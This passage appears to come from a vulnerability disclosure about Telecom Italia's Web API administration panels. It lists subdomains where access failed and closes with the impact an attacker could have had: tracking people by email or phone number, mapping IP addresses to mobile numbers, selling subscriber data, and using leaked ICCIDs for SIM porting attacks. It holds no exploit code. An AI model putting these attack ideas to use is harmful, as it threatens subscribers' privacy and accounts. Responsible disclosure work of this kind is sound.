However, several issues arose in these administration panels that made it impossible to use the Web APIs:

- the subdomains https://mp.tim.it and https://easyapilab.telecomitalia.it display an error when attempting to access the administration panel:

- in the subdomains https://easyapitest.tim.it and https://easyapicoll.telecomitalia.it, API subscription needs approval from the system administrator:


- in the subdomain https://easyapicoll.tim.it it is possible to generate an Authentication parameter for the “Production” environment, however, after subscribing to a Web API to test its functionality, the “Bad Gateway” error is returned:
Final considerations
An attacker could have exploited this vulnerability to
- track a person based on their email address or their mobile or landline number;
- extract mobile numbers from IP addresses;
- extract and sell the personal information of Telecom Italia users or carry out social engineering attacks against the company’s operators. For example, using the extracted ICCID to initiate a SIM porting attack and switch a TIM number to a different operator.